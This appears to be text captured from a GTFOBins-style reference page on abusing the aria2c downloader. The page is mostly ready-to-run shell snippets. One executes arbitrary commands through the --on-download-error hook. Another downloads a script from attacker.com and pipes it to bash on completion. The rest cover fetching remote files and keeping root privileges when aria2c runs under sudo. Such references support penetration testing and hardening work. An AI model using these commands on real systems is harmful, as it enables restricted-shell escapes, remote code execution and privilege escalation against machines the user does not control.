 .. / aria2c
Star 10,836
Command File download Sudo Limited SUID
Note that the subprocess is immediately sent to the background.
Command
It can be used to break out from restricted environments by running non-interactive system
commands.
(a)
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
aria2c --on-download-error=$TF http://x
(b) The remote file aaaaaaaaaaaaaaaa (must be a string of 16 hex digit) contains the shell script.
Note that said file needs to be written on disk in order to be executed. --allow-overwrite is
needed if this is executed multiple times with the same GID.
aria2c --allow-overwrite --gid=aaaaaaaaaaaaaaaa --on-download-complete=bash http://attacker.com/
File download
It can download remote files.
Fetch a remote file via HTTP GET request. Use --allow-overwrite if needed.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
aria2c -o "$LFILE" "$URL"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.